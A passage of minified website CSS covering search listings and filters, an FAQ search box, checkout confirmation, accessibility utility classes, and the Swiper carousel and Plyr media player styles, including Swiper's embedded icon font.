0}}@media(min-width:100em){.c-search-listing{gap:var(--spacing-xxl)}}.c-search-listing__sidebar{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-search-listing__sidebar{min-width:18.75rem}}@media(min-width:100em){.c-search-listing__sidebar{min-width:21.875rem}}.c-search-listing__container{width:100%}.c-search-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-xl);padding:.625rem 0}.c-search-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xs)}.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-md)}@media(min-width:83.5em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-lg)}}@media(min-width:100em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-xl)}.c-search-card{padding-bottom:var(--spacing-sm)}}.c-search-card:visited{color:inherit}.c-search-card:hover .c-search-card__title{text-decoration:underline}.c-search-card__header,.c-search-card__info{width:100%}@media(min-width:37.5em){.c-search-card__header{align-items:flex-start;display:flex;gap:.625rem}}@media(min-width:64em){.c-search-card__header{flex-direction:row-reverse;gap:var(--spacing-md)}}.c-search-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-search-card__meta{gap:var(--spacing-xxxs)}}.c-search-card__meta .c-badge svg circle{stroke:var(--color-brand-500);fill:var(--color-brand-500)}.c-search-card__image{aspect-ratio:16/9;width:100%}@media(max-width:37.49em){.c-search-card__image{margin-bottom:.625rem}}@media(min-width:37.5em){.c-search-card__image{width:11.4375rem}}@media(min-width:83.5em){.c-search-card__image{width:16.75rem}}@media(min-width:100em){.c-search-card__image{height:12.3125rem;width:21.875rem}}.c-search-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-search-card__title{font:var(--type-heading-5)}}@media(min-width:64em){.c-search-card__title{font:var(--type-heading-4)}}.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-xs);padding-top:1.5rem}@media(min-width:37.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-sm)}}@media(min-width:64em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-lg)}}@media(min-width:64em){.c-search-card__description{display:none}}.c-search-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-search-card__description--from-medium-bp{display:block}}.c-search-filter__container{display:flex;flex-direction:column}.c-search-filter{min-width:15.625rem}.c-search-filter,.c-search-filter__header{background-color:var(--color-surface-color-upper)}.c-search-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-search-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-search-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-search-filter__header svg{transform:rotate(180deg)}.c-search-filter__title{font:var(--type-heading-6)}.c-search-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-search-filter__title-toggle:focus,.c-search-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-search-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-search-filter__title-toggle:disabled,.c-search-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-search-filter__title-toggle{display:none}}.c-search-filter__filters{margin-top:var(--spacing-xxs)}.c-search-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-search-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-search-filter__filter-input input[type=checkbox],.c-search-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-search-filter__filter-input input[type=checkbox]:checked,.c-search-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-search-filter__filter-input input[type=checkbox]:checked:before,.c-search-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-search-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-search-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-search-filter__filter-group__input-container.is-open{display:block}.c-search-filter__footer{display:flex}.c-search-filter__footer .c-button{margin-right:.625rem}.c-search-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-search-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__filter-group__title{font:var(--type-heading-6)}.c-search-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-search-filter__filter-group__toggle,.c-search-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-search-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-search-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-search-filter__form{display:block}}.c-search-filter__form.is-open{display:block}.c-search-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-search-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-no-results__message{font:var(--type-body-lg)}}.c-faq-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-faq-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-faq-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-faq-search__header[aria-expanded=true] .c-faq-search__toggle-icon svg{transform:rotate(180deg)}.c-faq-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-faq-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-faq-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-faq-search__toggle-icon{display:none}}.c-faq-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-faq-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-search__content{display:flex;flex-direction:column}}.c-faq-search__content--is-open-mobile{display:flex;flex-direction:column}.c-faq-search__label{font:var(--type-body-xs);margin-bottom:0}#faq-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-faq-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-faq-search__auto-complete{display:none;margin:0;padding:0}.c-faq-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-faq-search__auto-complete-item:focus,.c-faq-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-faq-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-checkout-confirmation{background-color:var(--color-bg);color:var(--color-fg)}.c-checkout-confirmation__header{border-bottom:1px solid var(--color-border-color-default);padding-bottom:var(--spacing-xxs)}.c-checkout-confirmation__title{font:var(--type-heading-6)}@media(min-width:64em){.c-checkout-confirmation__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-checkout-confirmation__title{font:var(--type-heading-4)}}.c-checkout-confirmation__content{display:flex;flex-direction:column;gap:var(--spacing-md);padding-top:var(--spacing-md)}@media(min-width:64em){.c-checkout-confirmation__content{flex-direction:row;gap:var(--spacing-xl)}}.c-checkout-confirmation__details{font:var(--type-body-md)}@media(min-width:64em){.c-checkout-confirmation__details{max-width:25rem}.c-checkout-confirmation__details:only-child{max-width:100%}}.c-checkout-confirmation__brochures{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-checkout-confirmation__brochure{align-items:center;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-checkout-confirmation__brochure:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-checkout-confirmation__brochure svg{min-width:1rem}.c-checkout-confirmation__brochure span{pointer-events:none}.visually-hidden{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}@media(min-width:37.5em){.visually-hidden--sm-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em){.visually-hidden--md-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:83.5em){.visually-hidden--lg-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em)and (max-width:83.49em){.visually-hidden--only-md{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:37.49em){.visually-hidden--sm-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:63.99em){.visually-hidden--md-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:83.49em){.visually-hidden--lg-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.is-hidden{display:none;visibility:hidden}.is-visible{display:block;visibility:visible}.is-hidden-mobile{display:none;visibility:hidden}@media(min-width:64em){.is-hidden-mobile{display:block;visibility:visible}.is-hidden-mobile--inline{display:inline;visibility:visible}.is-hidden-mobile--cell{display:table-cell;visibility:visible}.is-hidden-desktop{display:none;visibility:hidden}}.ot-floating-button__open:focus-visible{outline:4px solid #fcb026}#onetrust-consent-sdk :focus-visible{box-shadow:none;outline:.1875rem solid #fcb026!important}#onetrust-consent-sdk input:focus-visible+.ot-switch .ot-switch-nob:before{outline:.125rem solid #fcb026!important}#onetrust-consent-sdk [role=tab]:focus-visible,#onetrust-consent-sdk button:focus-visible{outline-offset:-.1875rem}.swiper{z-index:0!important}@media print{.c-rich-text{display:block!important}.c-rich-text a[href]:after{content:" (" attr(href) ")"}.c-rich-text abbr[title]:after{content:" (" attr(title) ")"}.c-rich-text a[href^="#"]:after{content:""}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}body{color:#000}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media(min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media(min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:rgba(0,0,0,.8);background:var(--plyr-captions-background,rgba(0,0,0,.8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:transparent;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:hsla(0,0%,100%,.902);background:var(--plyr-menu-background,hsla(0,0%,100%,.902));border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-menu-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border:var(--plyr-menu-arrow-size,4px) solid transparent;border-top-color:var(--plyr-menu-background,hsla(0,0%,100%,.902));content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;border:var(--plyr-menu-item-arrow-size,4px) solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:rgba(0,0,0,.102);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:rgba(35,40,47,.102)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:transparent;background-image:linear-gradient(90deg,currentColor,transparent 0);background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 